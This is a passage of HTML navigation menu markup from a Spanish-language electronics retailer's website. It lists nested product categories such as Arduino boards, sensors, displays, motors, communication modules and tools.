  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/324-arduino-y-compatibles-1">Arduino y compatibles</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/325-sistemas-de-desarrollo-esp8266-wifi">Sistemas de desarrollo ESP8266 WiFi</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/327-raspberry-pi">Raspberry PI</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/328-programadores">Programadores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/329-tarjetas-de-desarrollo-1">Tarjetas de desarrollo</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/330-teclados-y-mandos">Teclados y mandos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/331-modulos-de-audio">Módulos de audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/332-modulos-generadores-de-se-al">Módulos generadores de señal</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/333-modulos-adc-y-dac">Módulos ADC y DAC</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar333"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar333">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://ssdielect.com/400-adc-conversor-analogico-digital">ADC  Conversor Analógico Digital</a></li></ul></div></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/334-modulos-de-almacenamiento-de-datos">Módulos de almacenamiento de datos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/335-modulos-temporizadores">Módulos temporizadores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/293-instrumentos-de-medicion">Instrumentos de medicion</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar293"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar293">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/336-multimetros-y-medidores">Multímetros y medidores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/373-osciloscopios">Osciloscopios</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/295-displays">Displays</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar295"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar295">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/346-lcd-alfanumerico">LCD alfanumérico</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/347-lcd-tft">LCD TFT</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/348-lcd-grafica">LCD gráfica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/349-display-7-segmentos-1">Display 7 segmentos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/350-matriz-led">Matriz LED</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/297-sensores">Sensores</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar297"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar297">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/344-humedad">Humedad</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/345-presion">Presión</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/351-temperatura-1">Temperatura</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/352-humedad">Humedad</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/354-acelerometro-y-magnetometro">Acelerómetro y magnetómetro</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/355-movimiento-y-velocidad">Movimiento y velocidad</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/356-efecto-hall">Efecto Hall</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/357-ph">PH</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/358-sonido">Sonido</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/359-magnitudes-electricas">Magnitudes eléctricas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/360-gas">Gas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/361-vibracion">Vibración</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/362-opticos">Ópticos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/363-biometricos">Biométricos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/364-para-liquidos">Para líquidos</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/365-distancia-ultrasonido-obstaculos-y-reflectancia">Distancia, ultrasonido, obstáculos y reflectancia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/366-fuerza-peso">Fuerza – peso</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/298-electronica-aplicada">Electronica aplicada</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar298"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar298">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/367-domotica">Domótica</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/368-transmisores-fm">Transmisores FM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/369-amplificadores-de-audio">Amplificadores de Audio</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar369"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar369">
  <ul class="category-sub-menu"><li data-depth="3"><a class="category-sub-link" href="https://ssdielect.com/414-modulos-amplificadores-de-audio">Módulos amplificadores de audio</a></li><li data-depth="3"><a class="category-sub-link" href="https://ssdielect.com/415-parlantes">Parlantes</a></li></ul></div></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/301-comunicacion-inalambrica">Comunicacion inalambrica</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar301"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar301">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/371-transmisores-receptores-y-transeivers-rf">Transmisores, receptores y transeivers RF</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/372-gsm">GSM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/374-gps-y-gprs">GPS y GPRS</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/375-bluetooth">Bluetooth</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/376-wifi">WiFi</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/377-xbee">Xbee</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/378-rfid-y-nfc">RFID y NFC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/379-fm">FM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/380-infrarrojo">Infrarrojo</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/383-modbus">ModBus</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/303-comunicacion-cableada">Comunicacion cableada</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar303"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar303">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/384-ethernet">Ethernet</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/385-uart">UART</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/386-usb">USB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/387-rs232">RS232</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/388-rs485">RS485</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/389-i2c">I2C</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/390-spi">SPI</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/305-motores-y-drivers">Motores y drivers</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar305"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar305">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/391-motores-paso-paso">Motores Paso-Paso</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/392-servomotores">Servomotores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/393-motores-dc">Motores DC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/462-servomotores">Servomotores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/650-motores-ac">Motores AC</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/308-electronica-de-potencia">Electronica de potencia</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar308"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar308">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/394-modulos-para-inversores-o-ups">Módulos para inversores o UPS</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/395-dimmer">Dimmer</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/396-conversores-dc-dc">Conversores DC-DC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/397-cargadores-de-baterias">Cargadores de baterías</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/398-modulos-reles-relay-o-relevo">Módulos Relés, relay o relevo</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/290-herramientas-de-desarrollo">HERRAMIENTAS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar290"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar290">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/309-arduino-y-compatibles">Arduino y compatibles</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/311-sistemas-de-desarrollo-esp8266-wifi">Sistemas de desarrollo ESP8266 WiFi</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/312-raspberry-pi">Raspberry PI</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/313-programadores">Programadores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/314-tarjetas-de-desarrollo">Tarjetas de desarrollo</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/315-arduino-y-compatibles">Proyectos para ensamblar</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/316-teclados-y-mandos">Teclados y mandos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/317-modulos-de-audio">Módulos de audio</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/318-generadores-de-se-ales">Módulos generadores de señales</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/319-modulos-adc-y-dac">Módulos ADC y DAC</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar319"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar319">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/401-dac-conversor-digital-analogico">DAC  Conversor Digital Analógico</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/402-adc-conversor-analogico-digital-1">ADC  Conversor Analógico Digital</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/320-almacenamiento-de-datos">Módulos de almacenamiento de datos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/321-modulos-temporizadores">Módulos temporizadores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/323-instrumentos-de-medicion">Instrumentos de medición</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar323"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar323">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/337-osciloscopios">Osciloscopios</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/628-multimetros-y-medidores-1">Multímetros</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/635-analizador-de-espectro">Analizador de espectro</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/403-herramientas-manuales">Herramientas manuales</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar403">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/655-pinzas-alicates-y-pelacables">Pinzas, alicates y pelacables</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/656-ponchadoras-y-crimpadoras">Ponchadoras y Crimpadoras</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/657-cautin-soldador">Cautin soldador</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/659-destornillador-desarmador">Destornillador, desarmador</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/666-herramientas-electricas">Herramientas eléctricas</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar666"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar666">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/667-taladros-y-mototools">Taladros y Mototools</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/668-pulidoras-y-sierras">Pulidoras y Sierras</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/669-aspiradoras-y-sopladoras">Aspiradoras y Sopladoras</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/670-pistolas-de-calor">Pistolas de Calor</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/671-repuestos-para-herramientas-electricas">Repuestos para Herramientas Eléctricas</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/292-displays">DISPLAYS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar292"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar292">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/338-lcd-alfanumerico">LCD alfanumérico</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/339-lcd-tft">LCD TFT</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/340-lcd-grafica">LCD gráfica</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/341-display-7-segmentos">Display 7 segmentos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/342-matriz-led">Matriz LED</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/294-sensores">SENSORES</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar294"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar294">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/405-humedad-2">Humedad</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/406-sensores-para-presion">Presión</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/608-acelerometro-y-magnetometro-1">Acelerómetro y magnetómetro</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/609-movimiento-y-velocidad-1">Movimiento y velocidad</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/610-efecto-hall-1">Efecto Hall</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/611-sensores-para-medir-ph">PH</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/612-sensores-para-medir-sonido">Sonido</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/613-magnitudes-electricas-1">Magnitudes eléctricas</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/614-gas-1">Gas</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/615-vibracion">Vibración</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/616-sensores-opticos">Ópticos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/617-sensores-biometricos">Biométricos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/618-sensores-para-liquidos">Sensores para líquidos</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/619-distancia-ultrasonido-obstaculos-y-reflectancia-1">Distancia, ultrasonido, obstáculos y reflectancia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/620-fuerza-y-peso">Fuerza y peso</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/630-temperatura">Temperatura</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/296-electronica-aplicada">ELECT. APLICADA</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar296"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar296">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/408-transmisores-fm">Transmisores FM</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar408"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar408">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/410-transmisores-fm-2">Transmisores FM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/411-receptores-fm">Receptores FM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/412-antenas-fm">Antenas FM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/413-transistores-de-rf">Transistores de RF</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/409-domotica-2">Domótica</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/416-multimedia">Multimedia</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/417-gps-vehicular">GPS vehicular</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/418-proyectos-para-ensamblar">Proyectos para ensamblar</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/420-timbres-automaticos-para-colegios">Timbres automáticos para colegios</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/422-controladores">Controladores</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/424-tecnologia-led">Tecnología LED</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar424"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar424">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/426-cubos-led">Cubos LED</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/428-cintas-led">Cintas LED</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/429-aplicaciones-innovadoras-con-led">Aplicaciones innovadoras con LED</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/632-led-de-potencia">LED de potencia</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/646-luces-para-carro-y-moto">Luces para carro y moto</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/652-driver-de-leds">Driver de leds</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/602-amplificadores-de-audio-1">Amplificadores de audio</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar602"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar602">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/603-modulos-amplificadores-de-audio-1">Módulos amplificadores de audio</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/604-parlantes">Parlantes</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/605-alarmas">Alarmas</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/606-sonometros">Sonómetros</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/637-energia-solar-fotovoltaica">Energía Solar Fotovoltaica</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar637"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar637">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/638-panel-solar">Panel Solar</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/639-controlador-de-carga">Controlador de carga</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/640-inversores">Inversores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/641-inversores">Inversores</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/642-herramientas-y-accesorios">Herramientas y Accesorios</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/647-dispositivos-solares">Dispositivos solares</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/658-accesorios-para-acuarios">Accesorios para acuarios</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/660-electronica-automotriz">Electronica Automotriz</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/664-pc-y-accesorios">PC y Accesorios</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/665-celulares-y-accesorios">Celulares y accesorios</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/299-comunicaciones">COMUNICACIONES</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar299">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/436-comunicacion-inalambrica-1">Comunicación inalámbrica</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar436"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar436">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/431-transmisores-receptores-y-transceivers-rf">Transmisores, receptores y transceivers RF</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/438-gps-1">GPS</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/439-gsm-y-gprs-1">GSM y GPRS</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/440-bluetooth-2">Bluetooth</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/441-wifi-sistemas-de-desarrollo-esp8266-wifi">WiFi</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/442-xbee-1">Xbee</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/443-rfid-y-nfc-1">RFID Y NFC</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/444-infrarrojo">Infrarrojo</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/445-antenas">Antenas</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/624-control-remoto-rf-y-receptores">Control remoto RF y receptores</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/446-transmisores-fm-3">Transmisores FM</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar446"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar446">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/447-transmisores-fm-4">Transmisores FM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/448-receptores-fm-1">Receptores FM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/449-antenas-fm">Antenas FM</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/450-transistores-de-rf-1">Transistores de RF</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/451-comunicacion-cableada">Comunicación cableada</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar451"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar451">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/452-rs232">RS232</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/454-rs485-2">RS485</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/455-modbus">ModBus</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/456-ethernet-1">Ethernet</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/457-uart-1">UART</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/458-usb-1">USB</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/459-i2c-1">I2C</a></li><li data-depth="2"><a class="category-sub-link" href="https://ssdielect.com/460-spi-1">SPI</a></li></ul></div></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/300-motores-y-drivers">MOTORES Y DRIVERS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar300"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar300">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/461-motores-paso-paso-1">Motores Paso-Paso</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/463-partes-para-cnc">Partes para CNC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/464-motores-dc-1">Motores DC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/465-motores-ac">Motores AC</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/467-robotica">Robótica</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/643-bombas-de-agua">Bombas de agua</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/661-electroiman-y-solenoides">Electroimán y Solenoides</a></li><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/672-ventiladores-y-coolers">Ventiladores y Coolers</a></li></ul></div></li><li data-depth="0"><a href="https://ssdielect.com/302-microcontroladores">MICROCONTROLADORES</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar302">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/469-microchip">Microchip</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar469"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar469">
